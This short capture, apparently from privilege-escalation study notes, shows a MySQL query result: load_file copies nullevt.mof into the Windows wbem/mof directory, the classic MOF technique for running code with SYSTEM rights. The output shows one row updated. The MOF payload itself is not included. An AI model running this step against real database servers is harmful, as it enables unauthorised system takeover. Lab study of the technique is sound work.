 Name Value
Updated Rows 1
Query select load_file('C:\Users\24937\Desktop\学习\Windows权限提升\windows提权\nullevt.mof')
into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'
Start time Mon Oct 28 19:22:40 CST 2024
Finish time Mon Oct 28 19:22:40 CST 2024